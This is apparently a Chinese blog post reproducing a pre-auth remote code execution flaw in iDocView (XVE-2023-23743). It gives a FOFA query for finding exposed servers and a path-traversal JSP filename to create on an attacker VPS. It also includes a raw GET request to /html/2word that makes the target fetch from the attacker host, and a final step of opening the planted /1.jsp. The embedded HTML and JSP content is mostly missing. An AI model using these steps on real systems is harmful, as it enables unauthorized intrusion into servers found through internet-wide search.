IDocView 前台RCE(XVE-2023-23743)漏洞复现
2024-01-20 16:51:46
fofa语句
------
title=="在线文档预览 - I Doc View"
影响版本
----
iDocView < 13.10.1\_20231115
复现过程
----
### 1.在vps上创建jsp文件
> 文件名:..\\..\\..\\docview\\1.jsp
> 创建时候注意
> 方法一: vim ..\\\\..\\\\..\\\\docview\\\\1.jsp
> 方法二: touch '..\\..\\..\\docview\\1.jsp'
>
>
> ls-al 查看是否创建成功
### 2.在vps上创建html文件
创建任意名字html文件
>
>
>
>
> runoob.com
>
>
>
>
>
### 3.抓包发包访问vps
> GET /html/2word?url=http://ip/2.html HTTP/1.1
> Host: ip
> User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
> Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,\*/\*;q=0.8
> Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
> Accept-Encoding: gzip, deflate
> Referer: https://fofa.info/
> Connection: close
> Cookie: JSESSIONID=83D204E00F3D8745188D0FE4CAC565A4
> Upgrade-Insecure-Requests: 1
### 4.访问恶意文件

> /1.jsp
\# 漏洞 \# 渗透测试 \# 黑客 \# web安全